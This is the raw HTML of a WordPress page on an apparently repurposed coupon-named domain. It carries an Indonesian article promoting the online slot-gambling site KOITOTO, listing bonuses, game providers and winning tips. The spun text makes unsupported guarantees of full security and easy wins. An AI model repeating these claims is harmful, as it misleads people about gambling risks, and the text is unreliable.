!important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='personalblogily-style-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/style.css?ver=6.9' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='personalblogily-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://bedbathandbeyondprintablecouponnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bedbathandbeyondprintablecouponnow.com/wp-json/wp/v2/posts/132" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bedbathandbeyondprintablecouponnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://bedbathandbeyondprintablecouponnow.com/?p=132' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-popular-pipikoro/?amp=1">
		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color: ; }
		.super-menu, #smobile-menu, .primary-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
		.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }



		</style>
		<link rel="amphtml" href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-popular-pipikoro/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-132 single-format-standard wp-theme-personalblogily masthead-fixed">

	 
    
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<div class="content-wrap">

				
			<div class="site-branding">

							<p class="site-title"><a href="https://bedbathandbeyondprintablecouponnow.com/" rel="home">Bedbathandbeyondprintablecouponnow</a></p>
						<p class="site-description">Nikmati Sensasi Slot Gacor Online di Situs Populer</p>
			
		</div><!-- .site-branding -->

		
	</div>
	<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

		<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>

		<div class="content-wrap text-center">
			<div class="center-main-menu">
				<div class="menu-home-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-10339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10339"><a href="https://bedbathandbeyondprintablecouponnow.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a></li>
<li id="menu-item-10340" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10340"><a href="https://bedbathandbeyondprintablecouponnow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-10341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341"><a href="https://bedbathandbeyondprintablecouponnow.com/category/rtp-online/">Rtp Online</a></li>
<li id="menu-item-10342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10342"><a href="https://bedbathandbeyondprintablecouponnow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10343"><a href="https://bedbathandbeyondprintablecouponnow.com/category/taruhan-basket/">Taruhan Basket</a></li>
<li id="menu-item-10344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344"><a href="https://bedbathandbeyondprintablecouponnow.com/category/taruhan-rugby/">Taruhan Rugby</a></li>
<li id="menu-item-10345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10345"><a href="https://bedbathandbeyondprintablecouponnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>				</div>
			</div>

		</nav><!-- #primary-site-navigation -->

		<div class="super-menu clearfix">
			<div class="super-menu-inner">
				<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
			</div>
		</div>

		<div id="mobile-menu-overlay"></div>

	</header><!-- #masthead -->

	<div id="content" class="site-content clearfix">
		<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-132" class="posts-entry fbox post-132 post type-post status-publish format-standard hentry category-judi-slot">
			<header class="entry-header">
		<h1 class="entry-title">KOITOTO : Bandar Slots Online: Situs Slots Online Gacor dan Popular Pipikoro</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-popular-pipikoro/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-08T13:11:04+07:00">08/01/2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://bedbathandbeyondprintablecouponnow.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Buat Anda yang suka main games slots tentu saja ini merupakan jam yang benar untuk masuk di bandar slots online. Dengan masuk di bandar ini sudah pasti tidak hanya dapat main permainan slots online namun  ada banyak bonus menarik didalamnya.</p>
<p>Maka pastilah memanglah tidak aneh ada sangat banyak orang yang mau masuk serta main di bandar ini. Bagaimana tak karena baru masuk saja kemungkinan dapat mendapati begitu banyak keuntungan yang demikian besar.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-9 aligncenter" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Keuntungan menarik dengan masuk di bandar slots online</h2>
<p>Ternyata benar-benar betul karena oleh masuk serta main bandar ini bakal begitu banyak keuntungan yang didapat. Barangkali Anda belum ketahui saja bisa peroleh keuntungan kayak apakah. Bila memang ingin tahu dengan apa keuntungannya yok baca berikut:</p>
<h2>1. Mempunyai struktur keamanan yang terbukti 100%</h2>
<p>Dengan Anda masuk dan main di bandar yang ini pastinya udah ditanggung dapat mendapat skema keamanan yang 100%. Mengapa begitu, pastilah karena bandar ini ialah blog yang terpopuler karena aman pun terpercaya.<br />
Sehingga buat Anda yang benar-benar pengin bermain di bandar ini pastilah tak perlu takut kalaupun sejumlah data Anda di bandar ini bisa bocor. Di sini lantas pastilah bandar ini udah berani memikul kalau memanglah semuanya pemain yang bermain di bandar slots online bisa lepas dari hacker.</p>
<p>Karena itu, pasti telah bisa ditetapkan kalau seluruh data punya pemain seperti data Anda dapat letakkan dengan demikian bagus . Sehingga, kalau benar-benar mau masuk serta main di bandar ini saat ini amat aman dan pastinya betul-betul nyaman.</p>
<h2>2. Ada CS yang bisa online waktu 24 jam nonstop</h2>
<p>Dengan masuk serta main di bandar ini juga pastilah Anda bisa juga mendapat layanan menarik dari CS online 24 jam. Sebab bandar ini bertindak sebagai situs slots terpercaya serta terbaik menyiapkan customer service yang online 24 jam memanglah ini buat anggota.</p>
<p>Di mana seluruhnya pelanggan service yang berada pada bandar ini selalu akan siap layani dengan sopan bagus buat seluruhnya anggota anyar bahkan juga anggota lama . Maka, apa saja yang ingin diresahkan sekitar transaksi bisnis atau langkah main langsung bisa tanya ke CS nya.</p>
<h2>3. Punyai banyak sekali bonus menarik</h2>
<p>Dengan Anda masuk dan main di web-site ini juga pasti memang Anda sebagai pemain di bandar ini mempunyai peluang untuk bisa memperoleh sangat banyak bonus. Sampai bonus ini bukanlah cuma banyak dan juga besar.<br />
Di mana seluruh pemain di bandar ini pastinya punyai hak mendapatkan bonus cashback  bonus turnover yang sudah disajikan oleh bandar ini . Maka, lebih bagus masuk saat ini kalau betul-betul mau bisa bonus menariknya.</p>
<h2>4. Mempunyai sekurang-kurangnya deposit</h2>
<p>Keuntungan dengan masuk serta main di site ini juga pastinya berikan keuntungan adalah deposit dengan nilai yang amat murah. Asumsikan dengan masuk di web-site ini Anda dapat mendapat deposit minimum 10K.<br />
Dan untuk withdraw ini ialah sekurang-kurangnya 50K saja serta ini berlaku untuk semuanya permainan yang ada pada bandar ini. Perihal ini tentu akan beri keuntungan banyak buat pemain pemula seperti Anda.</p>
<h2>5. Beberapa bank yang bekerja bersama</h2>
<p>Dengan masuk serta main di web ini lantas pastinya benar-benar di bandar ini sudah mempersiapkan demikian banyak bank yang populer. Juga di sini juga ada juga bank yang tenar bank bca, bank bni, bank bri dan bank cimb niaga.</p>
<h2>6. Miliki begitu banyak sistem bisnis</h2>
<p>Dengan Anda masuk serta main di website ini juga tentu bisa lakukan transaksi bisnis dengan beberapa jenis teknik. Tetapi kemungkinan Anda yang belum mengetahui kalau di blog ini dapat negosiasi memakai e-wallet, bank dan pulsa.<br />
Karena itu, ini pasti membantu pemain yang mau deposit di blog ini. Hingga dengan ada banyak model ini siapa saja  semakin lebih gampang dan aman tentu.</p>
<h2>Langkah Main di Bandar Slots Online Biar Simpel Menang</h2>
<p>Untuk Anda yang pengin bermain di bandar slots online ini tentu benar-benar maksud Anda bukan cuma untuk bermain-main saja. Siapa saja yang masuk di website ini juga pastinya betul-betul maksudnya agar menang. Tapi, sudah mengetahui belum apa teknik kemenangannya serta baca berikut:</p>
<h2>1. Tidak serakah saat main</h2>
<p>Untuk dapat menang main di bandar ini ternyata kunci pentingnya ialah jangan sempat serakah. Sebab memang dengan tak jadi pemain yang serakah bakal jadi satu diantara kunci kemenangan yang demikian penting waktu main di bandar slots online.<br />
Sebab di waktu Anda di bandar ini memperoleh jekpot, pastinya jangan sampai lupa buat menyisihkan dahulu tiap kemenangan yang bakal Anda bisa. Jangan pernah memaksain diri hanya cukup asa mau memperoleh jekpot yang berulang-kali.</p>
<h2>2. Tahu batasan serta ketahui kapan harus stop main</h2>
<p>Ternyata di sini lantas Anda pun penting mengerti bagaimana batas dan mengetahui kapan harus main di web ini. Sebab memang dengan bermain judi online ini sudah pasti jadi salah satunya yang sangat membahagiakan  memberikan keuntungan.<br />
Adapun triknya tentunya butuh melalui langkah mesti dapat mengendalikan tiap emosi sewaktu Anda main slots online. Ingat  untuk gunakan cuman uang dingin yang ada selanjutnya samakan dengan bujet yang mau dipakai buat taruhan di bandar slots online.</p>
<p>Akan tetapi, ingat  yakinkan ini seluruh perlu disamakan dengan kekuatan ekonomi yang ada semasing. Karena itu, tentu Anda juga sudah pasti dapat mendapati keuntungan semacam apakah yang dibutuhkan.</p>
<h2>3. Cuma daftar serta main di banda slots online yang bisa dipercaya</h2>
<p>Sehingga bila memang ingin menang sebaiknya sebelum mengerjakan registrasi sudah pasti dapat putuskan website yang bisa dipercaya dahulu. Baru lantas ingat buat studi lebih dahulu dari pojok prosedurnya.<br />
Di sini juga sudah pasti Anda dapat memakai feature LiveChat untuk dipakai menanyakan berkaitan struktur pun bonus yang berjalan. Dari ini pastilah Anda akan gampang jadi orang yang amat mujur main di blog ini.</p>
<h2>4. Gak boleh main dengan menyerupai metode seseorang</h2>
<p>Satu diantara langkah untuk dapat menang main di site ini juga pastilah jangan sampai main yang memakai langkah pihak lain. Sebab memang di bandar ini juga tiap-tiap pemain slots malahan punya hak punya langkah pula cara main slots online tersebut.<br />
Sehingga tentunya jangan sampai mengikut model permainan orang yang memang sebab gairah. Ingat  untuk dapat samakan dengan kebolehan yang ada pada ekonomi Anda waktu main dalam bandar slots online.</p>
<h2>5. Yakinkan belajar terkait skema slots dimainkan</h2>
<p>Di sini lantas janganlah lupa buat beberapa pemain sekaligus termaksud Anda tentunya perlu miliki sangat banyak kiat bermain permainan slots yang tidak sama. Ini juga tentunya harus berdasar pada pengalaman yang berada di dalam bandar games slots.<br />
Buat coba seluruh skema yang berada di bandar slots online, pasti di sini lantas Anda dapat gunakan feature demonstrasi slots dahulu saat sebelum main situs slots bisa dipercaya memanfaatkan uang asli. Karena itu, tentu Anda bakal terasa sangatlah nyaman  mengetahui metode kerja games slots.</p>
<p>Tapi, pasti ada pula yang justru berpindah games slots waktu telah mendapati jekpot untuk membesarkan peluang bisa jekpot di permainan slots . Sehingga, pastilah ini juga dapat Anda pakai serta melakukan langkah tersebut.</p>
<h2>Mengenali provider yang ada pada bandar slots online</h2>
<p>Buat Anda yang masuk dan main di bandar ini lantas pastinya tak boleh cuman tahu bagaimana caranya mainnya saja. Di sini lantas Anda pun harus mengetahui apa provider yang dapat dimainkan di bandar ini. Mau ketahui ada provider apa serta yok baca berikut:</p>
<h2>1. Provider Pragmatic Play</h2>
<p>Dengan Anda masuk serta main di bandar ini lantas pastinya mempunyai peluang buat dapat beroleh main di provider pragmatic play. Terang pastinya provider ini yang amat banyak orang gemari sebab sangatlah tenar.<br />
Di sini pasti Anda dapat secara gampang permainkan pragmatic play yang sudah sah berkiprah di dunia permainan online mulai sejak 2015 dengan berikan pelayanan pula sarana bermutu. Juga di sini semuanya permainan slots online ada di dalam webnya tidak memengkalkan pemain.</p>
<p>Baik itu dari bandar slots atau juga pemain yang berada di Indonesia sampai sudah dipastikan ini dapat nikmati begitu banyak wujud kemenangan dalam lebih dari 300+ games slots yang berada di provider Pragmatic play.<br />
Untuk Anda yang belum ketahui lantas kalau dengan masuk dan main di provider ini tentu dapat main begitu banyak games gacor. Mau ketahui apa game-nya dan yok baca berikut:<br />
• Gates of Olympus<br />
• Sword of ARES<br />
• Starlight Princess<br />
• Sweet Bonanza XMAS<br />
• Aztec Gems<br />
• Floating Dragon</p>
<h2>2. Provider PG Soft</h2>
<p>Dengan Anda masuk dan main di bandar ini lantas sudah pasti Anda akan langsung bisa turut main di provider PG Soft. Dengan main di provider yang satu berikut pastilah memang provider dengan permainan bertemakan antik pula berikan kesan-kesan dalam.<br />
Bahkan juga waktu Anda memutus untuk main slots uang asli dengan akses permainan PG soft lebih tersohor bernama PG Soft. Bahkan juga, games ini udah tenar di luar negeri. Dan hingga sampai tahun 2017 telah sukses masuk klassemen games bandar slots online terhebat barisan.</p>
<p>Setelah itu provider games ini pula punyai penampakan obyek yang paling terbatas. Ini sudah pasti benar-benar tidak sama dari games yang lain sebab obyek diangkatnya jarang-jarang dijumpai dalam permainan bandar slots online yang lain.<br />
Di sini juga ada sangat banyak games yang sangat bagus. Anda ingin tahu kan apa gamenya? Di bawah ini pembicaraannya:<br />
• Asgardian Rising<br />
• Diner Delights<br />
• Alchemy Gold<br />
• Mahjong Ways 2<br />
• Bali Vacation<br />
• Ganesh Fortune<br />
• Mahjong Ways 1<br />
• Medusa<br />
• Medusa II<br />
• Honey Trap of Diao Chan.</p>
<h2>3. Provider Habanero</h2>
<p>Waktu Anda masuk di bandar ini juga terang Anda akan dapat main di provider habanero yang terang benar-benar ciamik juga. Dengan main di provider ini sudah pasti Anda bisa nikmati games yang berbasiskan RNG (Sembarang Number Gaming) pula HTML5.<br />
Dengan begitu, pastilah ini bisa meringankan membuka providernya memakai alat electronic apa saja, misalnya desktop sampai gadget. Karena itu, permainan habanero ini dapat dimaksud pun ke permainan bandar slots group atas.</p>
<p>Kenapa? Pasti sebab dapat dengan gampang membuat nyaman siapa yang mengaksesnya dan dapat memperoleh keuntungan yang teruji. Dengan masuk di provider ini pasti sudah disajikan games yang sangat luar biasa. Di bawah ini merupakan games yang dapat diperoleh:<br />
• Soju Bomb<br />
• Tuk Tuk Thailand<br />
• Disco Beats<br />
• Lantern Luck<br />
• Prost<br />
• Nine Tails<br />
• Koi Gate</p>
<h2>4. <a href="https://bedbathandbeyondprintablecouponnow.com/">Provider CQ9</a></h2>
<p>Dengan masuk dan main di bandar slots online pastinya Anda akan dapat berjumpa dengan provider CQ9 yang populer. Harus disadari kalau provider ini pastinya sudah berkembang cepat selesai sukses mendapat lisensi FIREPLAY.<br />
Hal ini yang bikin provider ini terselamatkan sampai tersohor di manapun dengan kwalitas permainan bandar slots online yang benar-benar nyaris tidak ada rivalnya. Juga, bandar permainan slots online yang punyai topik fantasi ini pastilah sukses meraih kemenangan award iGaming terunggul 2015.<br />
Bagaimanakah mungkin provider ini tak ada yang menyenanginya serta siapa saja pastinya tertarik. Tidaklah sampai di situ jika games ini juga mempunyai winrate yang tinggi sekali. Serta yang terang provider ini juga miliki banyak games menarik. Berikut yakni game-nya:<br />
• Hero Fishing<br />
• Football Fever<br />
• Acrobatics</p>
<h2>5. Provider SLOT88</h2>
<p>Dengan Anda masuk dan main di bandar ini lantas tentu bisa langsung mendapat provider Slot88. Pastinya slots ini juga sangat gemilang sebab begitu ternama di kelompok dunia perjudian.<br />
Dengan Anda masuk serta main di provider ini lantas pasti punya kesempatan buat bisa peroleh games yang sangat menarik. Lantas? Apa game-nya serta berikut di bawah ini penuturannya:<br />
• Panda Persuit<br />
• Crystal Crater<br />
• Mayan Gem<br />
• Year Of OX<br />
• Junggle Jam<br />
• Avengers<br />
• Qi Xi</p>
<h2>6. Provider ION SLOT</h2>
<p>Dengan masuk dan main di bandar ini lantas pastinya Anda lantas langsung dapat main di provider yang gacor ialah ION SLOT. Bahkan juga provider ini juga juga mempunyai kwalitas yang tinggi sekali karena seluruhnya topik yang ada pada provider ini adalah fantasi.<br />
Masalah ini sudah pasti benar-benar lain dengan provider yang lainnya dan ini tentunya begitu fantastis siapa-siapa saja yang memainkan. Dalam provider ini lantas sudah pasti ada begitu banyak games yang sangat menarik. Berikut di bawah ini yaitu game-nya:<br />
• Fortune Cat<br />
• Frenzyshot<br />
• Dragon Tiles<br />
• Islapeno<br />
• Three King</p>
<h2>7. Provider Microgaming</h2>
<p>Dengan masuk dan main di bandar ini juga tentu Anda dapat langsung mendapat provider yang gacor manalagi bila bukan Microgaming. Dengan masuk dan main di provider ini tentunya memang ada banyak permainan yang memiliki kualitas. Berikut game-nya:<br />
• Playboy Wilds<br />
• Tiger&#8217;s Ice<br />
• 9 Mad Hats<br />
• Kitsune Adventure<br />
• Treasure of Kilauea<br />
• Match day</p>
<p>Demikianlah berkaitan data bandar slots online serta provider menarik didalamnya. Untuk Anda yang pengen bermain slots tentu dapat masuk di bandar ini.</p>

			</div><!-- .entry-content -->
</article><!-- #post-132 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="block-2" class="fbox swidgets-wrap widget widget_block widget_search"><form role="search" method="get" action="https://bedbathandbeyondprintablecouponnow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="fbox swidgets-wrap widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" 